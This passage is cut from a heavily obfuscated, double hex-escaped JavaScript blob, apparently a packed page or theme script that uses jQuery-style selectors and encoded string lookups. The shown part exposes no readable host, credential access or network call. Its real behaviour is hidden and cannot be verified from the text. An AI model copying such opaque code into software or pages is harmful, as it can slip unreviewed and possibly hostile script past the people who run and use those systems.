5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x